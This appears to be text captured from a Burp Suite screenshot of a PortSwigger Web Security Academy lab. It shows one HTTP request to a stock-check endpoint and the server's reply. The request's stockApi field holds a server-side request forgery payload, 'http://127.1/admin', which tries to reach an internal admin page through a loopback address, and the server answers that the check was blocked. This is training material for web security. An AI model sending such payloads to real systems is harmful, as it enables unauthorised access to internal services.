 Send Cancel < ▾ > ▾ Target: https://0
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a9400ab0466ac7bc03b85fb0070008f.web-security-academy.net
3 Cookie: session=sz2aPiMrRkoCwG2G1jRsf9zOwGXOpiVN
4 Content-Length: 27
5 Sec-Ch-Ua: "Microsoft Edge";v="107", "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.42
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a9400ab0466ac7bc03b85fb0070008f.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a9400ab0466ac7bc03b85fb0070008f.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Connection: close
19
20 stockApi=http://127.1/admin
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"